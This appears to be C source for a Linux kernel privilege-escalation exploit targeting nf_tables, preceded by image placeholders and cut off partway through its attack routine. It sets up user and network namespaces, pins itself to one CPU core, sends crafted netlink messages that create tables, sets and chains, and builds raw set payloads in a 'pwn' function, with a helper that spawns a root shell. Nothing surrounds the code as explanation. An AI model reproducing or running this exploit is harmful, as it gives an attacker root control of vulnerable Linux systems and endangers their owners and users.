#define _GNU_SOURCE
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <unistd.h>
#include <sched.h>
#include <sys/types.h>
#include <linux/keyctl.h>
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
asm volatile (
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}
void get_root_shell(){
printf("now pid == %p\n", getpid());
system("/bin/sh");
}
void bindCore(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
#include <sys/mman.h>
#include <sys/socket.h>
#include <linux/if_packet.h>
#include <arpa/inet.h>
#include <net/if.h>
#include <netinet/if_ether.h>
void err_exit(char *s){
perror(s);
exit(-1);
}
void unshare_setup(void)
{
char edit[0x100];
int tmp_fd;
if(unshare(CLONE_NEWNS | CLONE_NEWUSER | CLONE_NEWNET))
err_exit("FAILED to create a new namespace");
tmp_fd = open("/proc/self/setgroups", O_WRONLY);
write(tmp_fd, "deny", strlen("deny"));
close(tmp_fd);
tmp_fd = open("/proc/self/uid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getuid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
tmp_fd = open("/proc/self/gid_map", O_WRONLY);
snprintf(edit, sizeof(edit), "0 %d 1", getgid());
write(tmp_fd, edit, strlen(edit));
close(tmp_fd);
}
#include <sys/socket.h>
#include <linux/netlink.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
#include <linux/netfilter.h>
#include <linux/netfilter/nfnetlink.h>
#include <linux/netfilter/nf_tables.h>
#include <string.h>
#include <sys/socket.h>
#include <linux/netlink.h>
#include <string.h>
#include "netlink.h"
#include "nf_tables.h"
#include "log.h"
const uint8_t zerobuf[0x40] = {0};
void create_table(int sock, const char *name) {
struct msghdr msg;
struct sockaddr_nl dest_snl;
struct iovec iov[3];
struct nlmsghdr *nlh_batch_begin;
struct nlmsghdr *nlh;
struct nlmsghdr *nlh_batch_end;
struct nlattr *attr;
struct nfgenmsg *nfm;
memset(&dest_snl, 0, sizeof(dest_snl));
dest_snl.nl_family = AF_NETLINK;
memset(&msg, 0, sizeof(msg));
nlh_batch_begin = get_batch_begin_nlmsg();
nlh = (struct nlmsghdr *)malloc(TABLEMSG_SIZE);
if (!nlh)
do_error_exit("malloc");
memset(nlh, 0, TABLEMSG_SIZE);
nlh->nlmsg_len = TABLEMSG_SIZE;
nlh->nlmsg_type = (NFNL_SUBSYS_NFTABLES << 8) | NFT_MSG_NEWTABLE;
nlh->nlmsg_pid = getpid();
nlh->nlmsg_flags = NLM_F_REQUEST;
nlh->nlmsg_seq = 0;
nfm = NLMSG_DATA(nlh);
nfm->nfgen_family = NFPROTO_INET;
attr = (void *)nlh + NLMSG_SPACE(sizeof(struct nfgenmsg));
set_str8_attr(attr, NFTA_TABLE_NAME, name);
nlh_batch_end = get_batch_end_nlmsg();
memset(iov, 0, sizeof(struct iovec) * 3);
iov[0].iov_base = (void *)nlh_batch_begin;
iov[0].iov_len = nlh_batch_begin->nlmsg_len;
iov[1].iov_base = (void *)nlh;
iov[1].iov_len = nlh->nlmsg_len;
iov[2].iov_base = (void *)nlh_batch_end;
iov[2].iov_len = nlh_batch_end->nlmsg_len;
msg.msg_name = (void *)&dest_snl;
msg.msg_namelen = sizeof(struct sockaddr_nl);
msg.msg_iov = iov;
msg.msg_iovlen = 3;
sendmsg(sock, &msg, 0);
free(nlh_batch_end);
free(nlh);
free(nlh_batch_begin);
}
void create_set(int sock, const char *set_name, uint32_t set_keylen, uint32_t data_len, const char *table_name, uint32_t id) {
struct msghdr msg;
struct sockaddr_nl dest_snl;
struct nlmsghdr *nlh_batch_begin;
struct nlmsghdr *nlh_payload;
struct nlmsghdr *nlh_batch_end;
struct nfgenmsg *nfm;
struct nlattr *attr;
uint64_t nlh_payload_size;
struct iovec iov[3];
memset(&dest_snl, 0, sizeof(struct sockaddr_nl));
dest_snl.nl_family = AF_NETLINK;
nlh_batch_begin = get_batch_begin_nlmsg();
nlh_payload_size = sizeof(struct nfgenmsg);
nlh_payload_size += S8_NLA_SIZE;
nlh_payload_size += S8_NLA_SIZE;
nlh_payload_size += U32_NLA_SIZE;
nlh_payload_size += U32_NLA_SIZE;
nlh_payload_size += U32_NLA_SIZE;
nlh_payload_size += U32_NLA_SIZE;
nlh_payload_size = NLMSG_SPACE(nlh_payload_size);
nlh_payload = (struct nlmsghdr *)malloc(nlh_payload_size);
if (!nlh_payload)
do_error_exit("malloc");
memset(nlh_payload, 0, nlh_payload_size);
nlh_payload->nlmsg_len = nlh_payload_size;
nlh_payload->nlmsg_type = (NFNL_SUBSYS_NFTABLES << 8) | NFT_MSG_NEWSET;
nlh_payload->nlmsg_pid = getpid();
nlh_payload->nlmsg_flags = NLM_F_REQUEST | NLM_F_CREATE;
nlh_payload->nlmsg_seq = 0;
nfm = (struct nfgenmsg *)NLMSG_DATA(nlh_payload);
nfm->nfgen_family = NFPROTO_INET;
attr = (struct nlattr *)((void *)nlh_payload + NLMSG_SPACE(sizeof(struct nfgenmsg)));
attr = set_str8_attr(attr, NFTA_SET_TABLE, table_name);
attr = set_str8_attr(attr, NFTA_SET_NAME, set_name);
attr = set_u32_attr(attr, NFTA_SET_ID, id);
attr = set_u32_attr(attr, NFTA_SET_KEY_LEN, set_keylen);
attr = set_u32_attr(attr, NFTA_SET_FLAGS, 1);
set_u32_attr(attr, NFTA_SET_DATA_LEN, data_len);
nlh_batch_end = get_batch_end_nlmsg();
memset(iov, 0, sizeof(struct iovec) * 3);
iov[0].iov_base = (void *)nlh_batch_begin;
iov[0].iov_len = nlh_batch_begin->nlmsg_len;
iov[1].iov_base = (void *)nlh_payload;
iov[1].iov_len = nlh_payload->nlmsg_len;
iov[2].iov_base = (void *)nlh_batch_end;
iov[2].iov_len = nlh_batch_end->nlmsg_len;
memset(&msg, 0, sizeof(struct msghdr));
msg.msg_name = (void *)&dest_snl;
msg.msg_namelen = sizeof(struct sockaddr_nl);
msg.msg_iov = iov;
msg.msg_iovlen = 3;
sendmsg(sock, &msg, 0);
free(nlh_batch_end);
free(nlh_payload);
free(nlh_batch_begin);
}
void create_chain(int sock, const char *table_name, const char *chain_name) {
struct msghdr msg;
struct sockaddr_nl dest_snl;
struct iovec iov[3];
struct nlmsghdr *nlh_batch_begin;
struct nlmsghdr *nlh;
struct nlmsghdr *nlh_batch_end;
struct nlattr *attr;
struct nfgenmsg *nfm;
memset(&dest_snl, 0, sizeof(dest_snl));
dest_snl.nl_family = AF_NETLINK;
memset(&msg, 0, sizeof(msg));
nlh_batch_begin = get_batch_begin_nlmsg();
int nlh_payload_size = sizeof(struct nfgenmsg);
nlh_payload_size += S8_NLA_SIZE;
nlh_payload_size += S8_NLA_SIZE;
nlh_payload_size = NLMSG_SPACE(nlh_payload_size);
nlh = (struct nlmsghdr *)malloc(nlh_payload_size);
if (!nlh)
do_error_exit("malloc");
memset(nlh, 0, nlh_payload_size);
nlh->nlmsg_len = nlh_payload_size;
nlh->nlmsg_type = (NFNL_SUBSYS_NFTABLES << 8) | NFT_MSG_NEWCHAIN;
nlh->nlmsg_pid = getpid();
nlh->nlmsg_flags = NLM_F_REQUEST;
nlh->nlmsg_seq = 0;
nfm = NLMSG_DATA(nlh);
nfm->nfgen_family = NFPROTO_INET;
attr = (void *)nlh + NLMSG_SPACE(sizeof(struct nfgenmsg));
attr = set_str8_attr(attr, NFTA_CHAIN_TABLE, table_name);
attr = set_str8_attr(attr, NFTA_CHAIN_NAME, chain_name);
nlh_batch_end = get_batch_end_nlmsg();
memset(iov, 0, sizeof(struct iovec) * 3);
iov[0].iov_base = (void *)nlh_batch_begin;
iov[0].iov_len = nlh_batch_begin->nlmsg_len;
iov[1].iov_base = (void *)nlh;
iov[1].iov_len = nlh->nlmsg_len;
iov[2].iov_base = (void *)nlh_batch_end;
iov[2].iov_len = nlh_batch_end->nlmsg_len;
msg.msg_name = (void *)&dest_snl;
msg.msg_namelen = sizeof(struct sockaddr_nl);
msg.msg_iov = iov;
msg.msg_iovlen = 3;
sendmsg(sock, &msg, 0);
free(nlh_batch_end);
free(nlh);
free(nlh_batch_begin);
}
void pwn(int sock){
struct msghdr msg;
struct sockaddr_nl dest_snl;
struct iovec iov[0x100];
struct nlmsghdr *nlh_batch_begin;
struct nlmsghdr *nlh_batch_end;
struct nlattr *attr;
struct nfgenmsg *nfm;
memset(&dest_snl, 0, sizeof(dest_snl));
dest_snl.nl_family = AF_NETLINK;
memset(&msg, 0, sizeof(msg));
nlh_batch_begin = get_batch_begin_nlmsg();
int pay0_size = 60;
int nlh0_size = NLMSG_SPACE(pay0_size);
struct nlmsghdr *nlh0 = (struct nlmsghdr *)malloc(nlh0_size);
memset(nlh0, 0, nlh0_size);
nlh0->nlmsg_len = nlh0_size;
nlh0->nlmsg_type = (NFNL_SUBSYS_NFTABLES << 8) | NFT_MSG_NEWSET;
nlh0->nlmsg_pid = getpid();
nlh0->nlmsg_flags = NLM_F_REQUEST| NLM_F_CREATE;
nlh0->nlmsg_seq = 0;
uint8_t msgcon0[] = {1,0,0,0,12,0,1,0,109,121,95,116,97,98,108,101,12,0,2,0,109,121,95,115,101,116,48,49,8,0,10,0,0,0,0,1,8,0,5,0,0,0,0,16,8,0,3,0,0,0,0,1,8,0,7,0,0,0,0,16};
memcpy((void *)nlh0+0x10, msgcon0, pay0_size);
int pay01_size = 60;
int nlh01_size = NLMSG_SPACE(pay01_size);
struct nlmsghdr *nlh01 = (struct nlmsghdr *)malloc(nlh01_size);
memset(nlh01, 0, nlh01_size);
nlh01->nlmsg_len = nlh01_size;
nlh01->nlmsg_type = (NFNL_SUBSYS_NFTABLES << 8) | NFT_MSG_NEWSET;
nlh01->nlmsg_pid = getpid();
nlh01->nlmsg_flags = NLM_F_REQUEST| NLM_F_CREATE;
nlh01->nlmsg_seq = 0;
uint8_t msgcon01[] = {1,0,0,0,12,0,1,0,109,121,95,116,97,98,108,101,12,0,2,0,109,121,95,115,101,116,48,50,8,0,10,0,0,0,0,2,8,0,5,0,0,0,0,16,8,0,3,0,0,0,0,1,8,0,7,0,0,0,0,16};
memcpy((void *)nlh01+0x10, msgcon01, pay01_size);
int pay1_size = 168;
int nlh1_size = NLMSG_SPACE(pay1_size);
struct nlmsghdr *nlh1 = (struct nlmsghdr *)malloc(nlh1_size);
memset(nlh1, 0, nlh1_size);
nlh1->nlmsg_len = nlh1_size;
